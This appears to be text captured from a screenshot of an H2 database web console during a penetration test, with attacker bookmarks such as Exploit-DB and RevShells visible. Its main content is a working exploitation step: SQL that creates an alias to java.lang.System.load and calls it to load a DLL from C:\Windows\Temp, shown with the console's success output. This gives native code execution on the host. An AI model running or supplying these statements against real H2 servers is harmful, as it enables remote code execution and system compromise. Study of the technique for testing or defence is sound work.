 192.168.194.66:8082/login.do?jsessionid=1f7eacfc7c174475ef4da
OffSec Exploit-DB CyberChef HackTricks RevShells URL Encoder SecWiki · GitHub
Auto commit Max rows: 1000 Auto complete Off Auto select On ?
jdbc:h2:~/test
INFORMATION_SCHEMA
Users
H2 1.4.199 (2019-03-13)
Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS IF NOT EXISTS System_load FOR "java.lang.System.load";
CALL System_load('C:\Windows\Temp\JNIScriptEngine.dll');
CREATE ALIAS IF NOT EXISTS System_load FOR "java.lang.System.load";
Update count: 0
(0 ms)
CALL System_load('C:\Windows\Temp\JNIScriptEngine.dll');
PUBLIC.SYSTEM_LOAD('C:\Windows\Temp\JNIScriptEngine.dll')
null
(1 row, 16 ms)